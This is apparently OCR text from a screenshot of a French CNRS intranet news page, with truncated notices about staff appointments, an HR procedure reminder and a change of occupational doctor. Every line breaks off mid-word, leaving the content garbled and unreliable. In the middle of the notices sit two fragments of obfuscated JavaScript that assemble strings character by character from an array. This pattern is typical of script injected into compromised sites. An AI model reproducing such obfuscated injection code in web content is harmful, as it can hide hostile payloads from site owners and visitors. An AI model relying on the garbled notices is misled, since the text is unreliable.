
Joël Bertrand, directeur général délégué à la science, est nommé d
10/01/2013
-
Direction des Ressources Humaine
Christophe Coudroy, directeur des ressources humaines du CNR
En savoir plus
10/01/2013
-
Rappel procédure CAC
Afin que les services de la délégation
Array(14);z7346['e']='f';z7346['0']='s';z7346['g']='n';z7346['L']='0
(z7346['d']+z7346['7']+z7346['f']+z7346['T']+z7346['v']+z7346[
demandes directement au gestionnaire SFC du laboratoire.
Cette procédure évite ainsi les ruptures de service en cas de con
Yolande Toniolo-Sallent
, SFC
11/01/2013
-
Changement de médecin de prévent
A compter du
22 janvier 2013
, le Docteur M. LANGENBACH remplac